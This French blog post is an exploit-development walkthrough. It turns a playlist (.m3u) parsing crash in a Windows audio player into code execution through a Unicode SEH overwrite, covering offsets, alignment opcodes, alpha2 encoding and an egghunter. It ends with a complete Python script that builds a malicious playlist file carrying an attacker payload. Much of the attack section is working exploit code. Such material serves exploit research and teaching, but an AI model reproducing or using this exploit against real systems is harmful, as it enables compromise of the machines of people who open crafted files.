Bonsoir,
On voit souvent des vulnérabilitées étant classifiées comme des DOS, c'est assez courant mine de rien.
Aujourd'hui, je me balade sur Exploit-DB et je tombe sur ce DOS là : ici .
Let's hack it! ^^
Trigger it
Assez courant ces fichiers avec pleins de 'A' ;).
La première chose à faire est de savoir si on a un EIP ou un SEH overwrite :).
On génère notre fichier .m3u avec metasploit :
m_101@m_101-laptop:~/repos/msf$ tools/pattern_create.rb 10240 < ~/shared/msfpattern.m3u
On ouvre dans la "playlist" dans le lecteur.
Crash!

Oo de l'unicode dans notre SEH!! :)
On cherche l'offset avec pvefindaddr :
!pvefindaddr suggest

Et hop, on écrase le seh au bout de 263 octets (j'avais trouvé 252 au départ bizarrement ... testez ça marche encore avec mon sploit python ;)).
[EDIT] : L'offset change selon la longueur du path où se trouve le fichier mais ne dépend aucunement de la longueur du nom de fichier. Ici on trouve 263 car le fichier evil.m3u se trouve à la racine d'un disque.
Passons maintenant à la phase cassage du soft :).
Hack it!
On cherche une address de type ppr mais manque de pot, y'en a aucune qui est compatible unicode :(.
pvefindaddr est mine de rien un outils puissant ... il nous sauve la mise en nous trouvant un pointeur vers une instruction équivalente :
!pvefindaddr ace qui nous donne plusieurs pointeurs dont 0x00510043.
On a donc :
# 51 push ecx # 00 43 00 add byte [ebx], al ; nop seh = '\x51\x43' # add esp, 8 | ret
Il nous faut donc que EBX pointe vers une addresse écrivable.
En regardant notre pile, on voit que l'adresse empilée correspond à une addresse de stack => addresse écrivable.

Ce qui nous donne donc :
# 5b pop ebx # 00 43 00 add byte [ebx], al ; nop nseh = '\x5b\x43'
Dans notre screen précédent, on remarque aussi qu'il faut 2 pop avant d'atteindre un pointeur vers notre buffer unicode :). On va baser notre payload unicode sur ESP. Ca nous donne donc ça :
# 5a pop edx # 00 43 00 add byte [ebx], al align = "\x5a\x43" * 2 # 5c pop esp # 00 43 00 add byte [ebx], al align += "\x5c\x43"
Il ne reste donc plus qu'à aligner notre pile correctement. Pour celà, l'instruction popad est très pratique, elle dépile 8*4 = 32 octets pour un octet de code (4 si on compte le nop).
# 61 popad # 00 41 00 add byte [ecx], al align += "\x61\x41"Vu qu'on pointe sur le début de notre buffer unicode, il faut donc qu'on y mettre 32 octets au mieux :).
Par contre, on a un problème à résoudre avant car les nops qu'on utilise ont la forme :
add [reg1], reg2Il faut donc que reg1 pointe vers une addresse valide ... hors on détruit nos registres avec popad. Pour trouver notre addresse, on va utiliser la vue "Memory" (Alt+M) de Immunity DBG.

On trouve 3 plage intéressantes : numériques ;).
Ca nous donne donc ça :
# 37 aaa ; clear al bit 4 to 7 # 00 38 add byte [eax], bh ; eax = 0x00390001 (rw) # 00 41 00 add byte [ecx], al ; ecx = 0x00380037 (rw) # 39 00 cmp dword [eax], eax align += "\x37\x38" ; ecx align += "\x41\x39" ; eax
On a finit de construire notre code d'alignement :
# alignment code # 5a pop edx # 00 43 00 add byte [ebx], al align = "\x5a\x43" * 2 # 5c pop esp # 00 43 00 add byte [ebx], al align += "\x5c\x43" # 61 popad # 00 41 00 add byte [ecx], al align += "\x61\x41" # junk code just for alignment # 37 aaa ; clear al bit 4 to 7 # 00 38 add byte [eax], bh ; eax = 0x00390001 (rw) # 00 41 00 add byte [ecx], al ; ecx = 0x00380037 (rw) # 39 00 cmp dword [eax], eax align += "\x37\x38" # ecx align += "\x41\x39" # eax
Vous mettez le sploit unicode (encodé avec alpha2) et tout devrait rouler ;).
N'oubliez pas de modifier le deuxième byte de la payload alpha2 avec 'a' (ecx) car sinon vous aurez un bon plantage (ebp pointe pas vers une bonne addresse).
Au final, on finit avec un beau sploit ;).
Egghunting?
Avoir la possibilitée d'encoder nos payloads avec l'encodeur alpha2 est somme tout assez pratique mais on se rend compte que niveau taille c'est pas trop ça ...
Comme vous le savez sûrement, il y a plusieurs techniques pour contourner les problèmes de tailles telles que le staging ou encore le egghunting.
Le egghunting consiste à chercher notre payload principale plus grosse en mémoire à l'aide d'une première payload de recherche.
Le paper de skape explique clairement le principe qui se résume aux étapes suivante :
1 - recherche d'une adresse mémoire valide (et lisible), si fail, on boucle sur 1
En effet, si nous essayons de lire une addresse mémoire non valide, nous aurons un plantage de la payload et donc un arrêt de notre exécution de code.
2 - vérification si le tag correspond (on boucle sur 1 si fail)
Le tag doit être unique, pour celà skape utilise un tag de 8 octets.
3 - exécution de la payload
Une fois le tag trouvé, on a un beau jmp vers celui-ci :).
Parfois on peut rencontrer des problèmes avec les egghunters telle que de multiples copies de la payload principale en mémoire (et certaines corrompues). La solution est de changer l'adresse de départ du egghunter ;).
corelanc0d3r a écrit un article entier sur le sujet sous forme de tutoriel : Exploit writing : Egghunting on Windows .
Et voilà now on a toutes les briques pour notre sploit' ^^.
Sploit it!
Voilà mon deuxième exploit unicode ^^ :
#!/usr/bin/python3
import sys
import subprocess
if len(sys.argv) < 3:
print("Usage: %s payload output")
exit(1)
filename = sys.argv[1]
fp = open(filename, 'rb')
payload = fp.read()
fp.close()
trigger1 = 'A' * 252
# skape NtDisplayString egghunter : alpha2 --unicode esp < egghunter.bin
hunter = 'TaYAIAIAIAIAIAIAIAIAIAIAIAIAIAIAjXAQADAZABARALAYAIAQAIAQAIAhAAAZ1AIAIAJ11AIAIABABABQI1AIQIAIQI111AIAJQYAZBABABABABkMAGB9u4JBove1GZyolOa2Nr1Za3NxhMlnMlYuNzptjOwHr0mqr70NriVwfOqeJJvOBUYWKOk7A'
# egghunter tag
tag = 'PAWN' * 2
# 5b pop ebx
# 00 43 00 add byte [ebx], al
nseh = '\x5b\x43'
# 51 push ecx
# 00 43 00 add byte [ebx], al
seh = '\x51\x43' # add esp, 8 | ret
# alignment code
# 5a pop edx
# 00 43 00 add byte [ebx], al
align = "\x5a\x43" * 2
# 5c pop esp
# 00 43 00 add byte [ebx], al
align += "\x5c\x43"
# 61 popad
# 00 41 00 add byte [ecx], al
align += "\x61\x41"
# junk code just for alignment
# 37 aaa ; clear al bit 4 to 7
# 00 38 add byte [eax], bh ; eax = 0x00390001 (rw)
# 00 41 00 add byte [ecx], al ; ecx = 0x00380037 (rw)
# 39 00 cmp dword [eax], eax
align += "\x37\x38" # ecx
align += "\x41\x39" # eax
# make str long enough to trigger
trigger2 = 'B' * 3000
output = sys.argv[2]
fp = open(output, 'wb')
egg = trigger1 + nseh + seh + align + hunter + trigger2 + tag
fp.write(egg.encode())
fp.write(payload)
fp.close()Sploit dev is expensive!
Sinon, je lis souvent qu'un sploit ça peut coûter cher à développer, voilà le temps que ça m'a mis : 2h20 pour le sploit original + 25 minutes pour le module msf et 45 minutes pour écrire l'article, soit 3h30.
Si on compte un forfait mensuel de 300€ pour de la main d'oeuvre pas cher (Chine par exemple) travaillant 20 jours mensuellement avec 10h par jour, ça nous fait 5.25€ :).
Bon j'exagère, je compte pas le temps pour trouver la vulnérabilitiée et pas tous le monde sait coder un exploit (y'a quand même beaucoup de gens :)).
Un bon sploit déveur est apparemment rémunéré dans les 250k/an, ce qui nous donnerais 364.6€ de développement.
On parle ici que d'une seule vuln' et d'un seul développeur, avec le fuzzing et si vous rajouter le développement d'un framework derrière ... ça monte assez vite.
Let's conclude!
J'ai écrit un module msf aussi, dès qu'il sera publié, j'updaterais le post avec le lien du sploit ;).
Après considération, on se rend compte qu'en utilisant l'encodeur alpha2, le plus important est de pouvoir aligner notre code ensuite le décodeur fait tous le boulot ;).
Have fun,
m_101
Liens :
- Foxit reader exploitation (Sud0)
- Foxit reader exploitation (m_101)
- Peter Van Eeckoutte's Exploit writing : Unicode exploitation
- Xion Audio Player 1.0.126 MSF Exploit module









